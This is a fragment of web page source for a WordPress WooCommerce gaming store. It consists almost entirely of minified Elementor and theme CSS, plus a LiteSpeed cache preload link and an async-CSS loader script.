.elementor-element.elementor-element-b9f0c8f>.elementor-container{max-width:500px}.elementor-3580 .elementor-element.elementor-element-b9f0c8f{margin-top:0;margin-bottom:30px}.elementor-3580 .elementor-element.elementor-element-bcb004e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-3580 .elementor-element.elementor-element-bcb004e>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-3580 .elementor-element.elementor-element-4bb0b26 .elementor-heading-title{font-size:14px}.elementor-3580 .elementor-element.elementor-element-4bb0b26>.elementor-widget-container{margin:0 0 10px}.elementor-3580 .elementor-element.elementor-element-c0586af{--e-icon-list-icon-size:14px}.elementor-3580 .elementor-element.elementor-element-c0586af>.elementor-widget-container{margin:0}@media (min-width:768px){.elementor-3580 .elementor-element.elementor-element-673844a{width:100%}}@media (max-width:1024px){.elementor-3580 .elementor-element.elementor-element-673844a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-position:0 0}}@media (max-width:767px){.elementor-3580 .elementor-element.elementor-element-673844a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-position:0 0}}.elementor-22352 .elementor-element.elementor-element-463b6228>.elementor-container{max-width:500px}.elementor-22352 .elementor-element.elementor-element-491aa7af:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-22352 .elementor-element.elementor-element-491aa7af>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-22352 .elementor-element.elementor-element-30f7df74>.elementor-container{max-width:500px}.elementor-22352 .elementor-element.elementor-element-30f7df74{margin-top:0;margin-bottom:20px}.elementor-22352 .elementor-element.elementor-element-40e9dc38>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-22352 .elementor-element.elementor-element-40e9dc38>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-22352 .elementor-element.elementor-element-7f8776c9 .elementor-heading-title{font-size:14px}.elementor-22352 .elementor-element.elementor-element-7f8776c9>.elementor-widget-container{margin:0 0 10px}.elementor-22352 .elementor-element.elementor-element-9855b15{--e-icon-list-icon-size:14px}.elementor-22352 .elementor-element.elementor-element-576ca74>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-22352 .elementor-element.elementor-element-576ca74>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-22352 .elementor-element.elementor-element-bcb3168 .elementor-heading-title{font-size:14px}.elementor-22352 .elementor-element.elementor-element-bcb3168>.elementor-widget-container{margin:0 0 10px}.elementor-22352 .elementor-element.elementor-element-d824d46{--e-icon-list-icon-size:14px}.elementor-22352 .elementor-element.elementor-element-935106c>.elementor-container{max-width:500px}.elementor-22352 .elementor-element.elementor-element-935106c{margin-top:0;margin-bottom:20px}.elementor-22352 .elementor-element.elementor-element-4e872a4>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-22352 .elementor-element.elementor-element-4e872a4>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-22352 .elementor-element.elementor-element-ffe7fb3 .elementor-heading-title{font-size:14px}.elementor-22352 .elementor-element.elementor-element-ffe7fb3>.elementor-widget-container{margin:0 0 10px}.elementor-22352 .elementor-element.elementor-element-e396303{--e-icon-list-icon-size:14px}@media (min-width:768px){.elementor-22352 .elementor-element.elementor-element-491aa7af{width:100%}}.elementor-6363 .elementor-element.elementor-element-7b063b24>.elementor-container{max-width:500px}.elementor-6363 .elementor-element.elementor-element-7eca5b26:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-6363 .elementor-element.elementor-element-7eca5b26>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-6363 .elementor-element.elementor-element-6d7290f3>.elementor-container{max-width:500px}.elementor-6363 .elementor-element.elementor-element-6d7290f3{margin-top:0;margin-bottom:20px}.elementor-6363 .elementor-element.elementor-element-65355c5e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-6363 .elementor-element.elementor-element-65355c5e>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-6363 .elementor-element.elementor-element-3d82058e .elementor-heading-title{font-size:14px}.elementor-6363 .elementor-element.elementor-element-3d82058e>.elementor-widget-container{margin:0 0 10px}.elementor-6363 .elementor-element.elementor-element-69c97220{--e-icon-list-icon-size:14px}@media (min-width:768px){.elementor-6363 .elementor-element.elementor-element-7eca5b26{width:100%}}.elementor-1714 .elementor-element.elementor-element-376b205a>.elementor-container{max-width:500px}.elementor-1714 .elementor-element.elementor-element-1727a5c7:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-1714 .elementor-element.elementor-element-1727a5c7>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-1714 .elementor-element.elementor-element-6f7e3ff9>.elementor-container{max-width:500px}.elementor-1714 .elementor-element.elementor-element-6f7e3ff9{margin-top:0;margin-bottom:20px}.elementor-1714 .elementor-element.elementor-element-20e437ba>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-1714 .elementor-element.elementor-element-20e437ba>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-1714 .elementor-element.elementor-element-34b3a93d .elementor-heading-title{font-size:14px}.elementor-1714 .elementor-element.elementor-element-34b3a93d>.elementor-widget-container{margin:0 0 10px}.elementor-1714 .elementor-element.elementor-element-31b9033{--e-icon-list-icon-size:14px}.elementor-3678 .elementor-element.elementor-element-5707f446>.elementor-container{max-width:500px}.elementor-3678 .elementor-element.elementor-element-4d9e3f5a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-3678 .elementor-element.elementor-element-4d9e3f5a>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-3678 .elementor-element.elementor-element-4bc05a4b>.elementor-container{max-width:500px}.elementor-3678 .elementor-element.elementor-element-4bc05a4b{margin-top:0;margin-bottom:20px}.elementor-3678 .elementor-element.elementor-element-185338>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-3678 .elementor-element.elementor-element-185338>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-3678 .elementor-element.elementor-element-39f568f6 .elementor-heading-title{font-size:14px}.elementor-3678 .elementor-element.elementor-element-39f568f6>.elementor-widget-container{margin:0 0 10px}.elementor-3678 .elementor-element.elementor-element-61e4eb59{--e-icon-list-icon-size:14px}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-theme-page-title .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-13487 .elementor-element.elementor-element-5919c3d{border-style:solid;border-width:0;border-color:var(--e-global-color-2446596b);margin-top:0;margin-bottom:0;padding:0 30px}.elementor-13487 .elementor-element.elementor-element-1b69603.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-13487 .elementor-element.elementor-element-1b69603.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-13487 .elementor-element.elementor-element-1b69603>.elementor-element-populated>.elementor-widget-wrap{padding:0 30px 0 0}.elementor-13487 .elementor-element.elementor-element-254f9f6{width:auto;max-width:auto}.elementor-13487 .elementor-element.elementor-element-df8f1d6 .site-branding{text-align:center}.elementor-13487 .elementor-element.elementor-element-df8f1d6{width:auto;max-width:auto}.elementor-13487 .elementor-element.elementor-element-4ff6465{width:auto;max-width:auto}.elementor-13487 .elementor-element.elementor-element-81bdfce.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-13487 .elementor-element.elementor-element-81bdfce>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-13487 .elementor-element.elementor-element-81bdfce>.elementor-element-populated{border-style:solid;border-width:0 0 0 1px;border-color:var(--e-global-color-2446596b);margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-13487 .elementor-element.elementor-element-81bdfce>.elementor-element-populated>.elementor-widget-wrap{padding:0 4%}.elementor-13487 .elementor-element.elementor-element-e0646bc{--divider-border-style:solid;--divider-color:#00000000;--divider-border-width:1px}.elementor-13487 .elementor-element.elementor-element-e0646bc .elementor-divider-separator{width:100%}.elementor-13487 .elementor-element.elementor-element-e0646bc>.elementor-widget-container{margin:30px 0 0}.elementor-13487 .elementor-element.elementor-element-5d7da49>.elementor-widget-container{padding:0 40px 0 0}.elementor-13487 .elementor-element.elementor-element-5d7da49{width:50%;max-width:50%}.elementor-13487 .elementor-element.elementor-element-ce202a7>.elementor-widget-container{padding:0 0 0 10px}.elementor-13487 .elementor-element.elementor-element-ce202a7{width:17.3%;max-width:17.3%}.elementor-13487 .elementor-element.elementor-element-6343cc8 .main-navigation{text-align:left}.elementor-13487 .elementor-element.elementor-element-b05c47b>.elementor-container{min-height:200px}.elementor-13487 .elementor-element.elementor-element-b05c47b:not(.elementor-motion-effects-element-type-background){background-color:#252525}.elementor-13487 .elementor-element.elementor-element-b05c47b{padding:30px}.elementor-13487 .elementor-element.elementor-element-664dd8e.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-13487 .elementor-element.elementor-element-deb604d{text-align:center}.elementor-13487 .elementor-element.elementor-element-deb604d .elementor-heading-title{color:#fff;font-size:2.617924em}.elementor-13487 .elementor-element.elementor-element-6ade212{text-align:center}.elementor-13487 .elementor-element.elementor-element-6ade212 .elementor-heading-title{color:#fff;font-size:2.617924em}.elementor-13487 .elementor-element.elementor-element-6ade212>.elementor-widget-container{margin:0}.elementor-13487 .elementor-element.elementor-element-dc127ac .elementor-icon-wrapper{text-align:center}.elementor-13487 .elementor-element.elementor-element-dc127ac.elementor-view-default .elementor-icon{color:#fff;border-color:#fff}.elementor-13487 .elementor-element.elementor-element-dc127ac .elementor-icon{font-size:14px}.elementor-13487 .elementor-element.elementor-element-dc127ac .elementor-icon i{transform:rotate(0deg)}.elementor-13487 .elementor-element.elementor-element-dc127ac>.elementor-widget-container{margin:2px 5px 0 0}.elementor-13487 .elementor-element.elementor-element-dc127ac{width:auto;max-width:auto}@media (max-width:1024px){.elementor-13487 .elementor-element.elementor-element-5919c3d{border-width:0 0 1px;padding:10px 30px}.elementor-13487 .elementor-element.elementor-element-1b69603.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:space-between}.elementor-13487 .elementor-element.elementor-element-1b69603>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-13487 .elementor-element.elementor-element-254f9f6{width:100px;max-width:100px}.elementor-13487 .elementor-element.elementor-element-4ff6465{width:100px;max-width:100px}}@media (max-width:767px){.elementor-13487 .elementor-element.elementor-element-5919c3d{padding:5px 15px}.elementor-13487 .elementor-element.elementor-element-254f9f6{width:30px;max-width:30px}.elementor-13487 .elementor-element.elementor-element-4ff6465{width:30px;max-width:30px}.elementor-13487 .elementor-element.elementor-element-b05c47b>.elementor-container{min-height:100px}.elementor-13487 .elementor-element.elementor-element-664dd8e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-13487 .elementor-element.elementor-element-6ade212 .elementor-heading-title{font-size:30px}.elementor-13487 .elementor-element.elementor-element-6ade212>.elementor-widget-container{margin:0 0 15px}}@media (min-width:768px){.elementor-13487 .elementor-element.elementor-element-1b69603{width:20%}.elementor-13487 .elementor-element.elementor-element-81bdfce{width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-13487 .elementor-element.elementor-element-1b69603{width:100%}}@media (max-width:767px){.elementor-widget-ekommart-header-group .site-header-cart{padding-right:15px}.elementor-widget-ekommart-header-group .site-header-cart .cart-contents .amount{display:none}}@media (min-width:1024px){.elementor-canvas-menu-wrapper .menu-mobile-nav-button{display:inline-block}}.elementor-widget-ekommart-search .widget_product_search{margin-bottom:0}.elementor-site-logo-wrapper .site-branding .custom-logo-link{display:block}.elementor-site-logo-wrapper .site-branding img{display:inline-block;vertical-align:middle}.elementor-view-default .elementor-icon{color:var(--primary);border-color:var(--primary);fill:var(--primary)}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{position:relative;display:block}.site-header-cart .cart-contents:before{color:var(--accent)}.site-header-cart .cart-contents .amount{font-weight:700;color:var(--accent);font-size:16px;padding-left:7px}.site-header-cart .cart-contents .count{width:20px;height:20px;line-height:20px;font-size:12px;text-align:center;border-radius:50%;font-weight:700;color:#fff;background-color:#ef3636;display:inline-block;position:absolute;top:-2px;left:21px}.site-search{font-size:.875em;clear:both}.site-search .widget_product_search input[type=search]{padding:1em 1.41575em;line-height:1}.ekommart-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;z-index:996;border-top:1px solid;border-top-color:var(--border)}.ekommart-handheld-footer-bar:before,.ekommart-handheld-footer-bar:after{content:'';display:table}.ekommart-handheld-footer-bar:after{clear:both}@media (min-width:1025px){.ekommart-handheld-footer-bar{display:none}}.ekommart-handheld-footer-bar ul{margin:0}.ekommart-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.ekommart-handheld-footer-bar ul li:last-child>a{border-right:0}.ekommart-handheld-footer-bar ul li>a{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;padding-bottom:5px;background-color:var(--background);height:4.235801032em;position:relative;z-index:999;border-right:1px solid;border-right-color:var(--border)}.ekommart-handheld-footer-bar ul li>a:before{color:var(--accent)}.ekommart-handheld-footer-bar ul li>a .title{font-weight:600;font-size:12px;color:var(--accent)}.ekommart-handheld-footer-bar ul li.search .site-search{background-color:var(--background);position:absolute;bottom:-2em;left:0;right:0;padding:1em;z-index:1;display:block}.ekommart-handheld-footer-bar ul li.search .site-search,.ekommart-handheld-footer-bar ul li.search .widget,.ekommart-handheld-footer-bar ul li.search form{margin-bottom:0}.ekommart-handheld-footer-bar ul li.wishlist .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;box-sizing:content-box;font-size:.75em;position:absolute;top:.5em;left:50%;border-radius:100%;border:1px solid;background-color:#ef3636;color:#fff}.ekommart-handheld-footer-bar ul.columns-4 li{width:25%}.required{border-bottom:0!important;color:#e2401c}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:12px;width:5.3em;font-family:'star';font-weight:400;display:block}.star-rating:before{content:'';opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:'';top:0;position:absolute;left:0;color:#f93}.stock-label{color:#fff;padding:0 .7em;font-size:12px;font-weight:400;display:inline-block;border-radius:3px;position:absolute;left:30px;top:30px;background-color:#ababab;z-index:3}.ekommart-sorting{font-size:.875em;margin-bottom:2.617924em;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding-bottom:10px;padding-top:10px;border-bottom:1px solid;border-bottom-color:var(--border)}@media (max-width:767px){.ekommart-sorting{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}}.gridlist-toggle{margin-right:10px}.gridlist-toggle a{color:var(--text);padding:5px}.gridlist-toggle a.active{color:var(--accent)}.screen-reader-text,.shop-action .yith-wcwl-add-to-wishlist>div span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}@media (max-width:1023px){.ekommart-archive-product #secondary{display:none}}.woocommerce-ordering{margin-bottom:0}.woocommerce-ordering select{font-size:14px;color:var(--accent);padding-top:6px;padding-bottom:6px}.woocommerce-result-count{color:var(--accent)}@media (max-width:1023px){.woocommerce-result-count{display:none}}ul.products:before,ul.products:after{content:'';display:table}ul.products:after{clear:both}.products-no-gutter ul.products{margin-left:0;margin-right:0}ul.products{margin-left:-15px;margin-right:-15px;margin-bottom:0;clear:both;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}ul.products li.product{padding-left:15px;padding-right:15px;list-style:none;margin-bottom:3.2258064516%;text-align:center;position:relative;margin-left:auto;margin-right:auto}@media (min-width:450px) and (max-width:768px){ul.products li.product{width:50%}}.products-no-gutter ul.products li.product{padding-left:0;padding-right:0;margin-bottom:-1px}ul.products li.product .product-block{position:relative;height:100%}ul.products li.product .woocommerce-LoopProduct-link{display:block}ul.products li.product img{display:block;margin:0 auto}.product-img-wrap{overflow:hidden;position:relative}.product-img-wrap .inner{width:100%;height:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both}.product-img-wrap .product-image{opacity:1;-ms-opacity:1;-o-opacity:1;-moz-opacity:1;-webkit-opacity:1;filter:alpha(opacity=100)}.product-img-wrap .product-image.second-image{position:absolute;width:100%;height:100%}.shop-action{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}@media (min-width:768px){.shop-action{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}}.shop-action .yith-wcwl-add-button{-webkit-box-flex:0;-webkit-flex:0 1 30px;flex:0 1 30px}@media (min-width:768px){.shop-action .yith-wcwl-add-button{-webkit-box-flex:0;-webkit-flex:0 1 50px;flex:0 1 50px}}.shop-action .yith-wcwl-add-to-wishlist>div>a{width:30px;height:30px;position:relative;white-space:nowrap;font-size:0px;background-color:#fff;border-radius:0;border-color:#000}@media (min-width:768px){.shop-action .yith-wcwl-add-to-wishlist>div>a{width:50px;height:50px;margin-left:-1px;border-style:solid;border-width:1px}}.shop-action .yith-wcwl-add-to-wishlist>div>a:before{font-size:16px;color:#2d2d2d;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.shop-action .yith-wcwl-add-to-wishlist{margin-top:0}.shop-action .yith-wcwl-add-to-wishlist>div{position:relative}.shop-action .yith-wcwl-add-to-wishlist>div>a{display:block;white-space:nowrap}.shop-action .yith-wcwl-add-button{position:relative}.shop-action .yith-wcwl-add-button .add_to_wishlist{display:block}.product-transition{position:relative;overflow:hidden;margin-bottom:15px}.product-transition .group-action{position:absolute;z-index:3;width:100%}.product-transition .woocommerce-loop-product__link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.product-style-1 ul.products li.product{margin:0}.product-style-1 ul.products li.product .product-block{border:1px solid;border-color:var(--border);margin-left:-1px}.product-style-1 ul.products li.product .product-block:after{content:'';display:block;padding-top:17%;clear:both}.product-style-1 .product-transition .group-action{top:25px;right:20px}@media (min-width:768px){.product-style-1 .product-transition .group-action{top:55%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:0}}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{display:-webkit-box;display:-webkit-flex;display:flex;padding:1em 0;border-bottom:1px solid;border-bottom-color:var(--border)}.product_list_widget li:before,.product_list_widget li:after{content:'';display:table}.product_list_widget li:after{clear:both}.product_list_widget li:first-child{padding-top:0}.product_list_widget li:last-child{border-bottom:0}.product_list_widget li img{max-width:90px}.product_list_widget li>a{display:block}.product_list_widget .reviewer{font-size:.875em}.product_list_widget .product-content{margin-left:15px;-webkit-box-flex:1;-webkit-flex:1;flex:1}.product_list_widget .star-rating{margin-bottom:5px}.product_list_widget .product-title{margin-top:.6180469716em;margin-bottom:.875em;line-height:1.41575em}.product_list_widget .product-title span{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:var(--accent)}.product_list_widget a{display:block}.widget_price_filter form{margin-bottom:0;margin-top:1em}.widget_price_filter .price_slider{margin-bottom:2.5em}.widget_price_filter .price_slider_amount{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;text-align:right;line-height:2.4em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .price_slider_amount .price_label span{color:var(--primary)}div[class$=filter]{padding-bottom:35px;border-bottom:1px solid;border-bottom-color:var(--border)}div[class$=filter].widget.woocommerce .widget-title{border-bottom:0}.login-form-title{font-size:20px}@media (min-width:768px){.site-header-cart{position:relative}.site-header-cart .cart-contents{display:inline-block;position:relative;background-color:transparent;height:auto;width:auto;text-indent:0}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%}ul.products.columns-6 li.product{-webkit-box-flex:0;-webkit-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.ekommart-sorting{margin-bottom:2.617924em;padding-top:0}.ekommart-sorting select{width:auto}.ekommart-sorting .woocommerce-result-count,.ekommart-sorting .woocommerce-ordering{margin-bottom:0}.ekommart-sorting .woocommerce-result-count{margin-right:auto}}.widget_product_search{position:relative}.ajax-search-result{position:absolute;top:100%;left:0;width:100%;background-color:#fff;box-shadow:0 5px 30px 0 rgba(0,0,0,.1);padding:0 30px;z-index:999;max-height:500px;overflow-y:scroll}.ekommart-canvas-filter{background-color:#fff;padding-bottom:40px;padding-left:50px;padding-right:50px;top:0;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);position:fixed;z-index:10002;visibility:hidden;overflow-y:auto;overflow-x:hidden;width:400px;height:100vh}@media (max-width:768px){.ekommart-canvas-filter{width:300px;padding-left:15px;padding-right:15px}}.ekommart-canvas-filter::-webkit-scrollbar{width:3px}.ekommart-canvas-filter::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#f5f5f5}.ekommart-canvas-filter::-webkit-scrollbar-thumb{background-color:#000}.ekommart-canvas-filter .widget{border-bottom:1px solid;border-bottom-color:var(--border);padding-bottom:35px;margin-bottom:35px}.ekommart-overlay-filter{position:fixed;width:100vw;height:100vh;top:0;bottom:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden}.filter-toggle{background:0 0;padding:0;border:none;color:#666;margin-right:15px;outline:none}.filter-toggle i{margin-right:5px;font-size:16px;line-height:1;display:inline-block}@media (min-width:1024px){.filter-toggle{display:none}}.filter-toggle:after{content:'';border-left:1px solid;height:20px;margin-left:30px;margin-right:30px;display:none;vertical-align:middle}.filter-close{height:50px;line-height:50px;margin-bottom:15px;border-bottom:1px solid;display:block;text-align:right;vertical-align:middle;font-weight:700;border-bottom-color:var(--border)}.filter-close:after{content:'';width:10px;border:1px solid;display:inline-block;vertical-align:middle;margin-left:15px;position:relative;top:-1px}.site-header-cart-side{position:fixed;top:0;bottom:0;overflow:hidden;overflow-y:auto;width:300px;background-color:var(--background);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;right:0;z-index:9999999;-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}@media (min-width:1024px){.site-header-cart-side{width:340px;-webkit-transform:translate3d(340px,0,0);transform:translate3d(340px,0,0)}}.site-header-cart-side .cart-side-heading{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;padding:20px 15px;border-bottom:1px solid;border-bottom-color:var(--border)}.site-header-cart-side .cart-side-title{-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto;font-size:20px;color:var(--accent);font-weight:700;text-transform:uppercase}.site-header-cart-side .close-cart-side{color:var(--accent);text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:13px;padding-right:18px;position:relative}.site-header-cart-side .close-cart-side:before,.site-header-cart-side .close-cart-side:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:var(--accent);right:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.site-header-cart-side .close-cart-side:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.site-header-cart-side .widget_shopping_cart{margin-bottom:0;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-webkit-flex;display:flex}.site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content{padding:0 15px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto}.cart-side-overlay{position:fixed;width:100vw;height:100vh;top:0;left:0;bottom:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden}.shop-action .woosq-btn{display:none;padding:0;-webkit-box-flex:0;-webkit-flex:0 1 30px;flex:0 1 30px;width:30px;height:30px;position:relative;white-space:nowrap;font-size:0px;background-color:#fff;border-radius:0}@media (min-width:768px){.shop-action .woosq-btn{-webkit-box-flex:0;-webkit-flex:0 1 50px;flex:0 1 50px;display:block;width:50px;height:50px;margin-left:-1px;border-style:solid;border-width:1px;border-color:#000}}.shop-action .woosq-btn:before{font-size:16px;color:#2d2d2d;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-border-color-spare:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0,0,0,0);--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://araucaniagaming.cl/wp-content/litespeed/ucss/160e21feb17f0587e9b962be581277c7.css?ver=d2798" /><script data-optimized="1" type="litespeed/javascript" data-src="https://araucaniagaming.cl/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
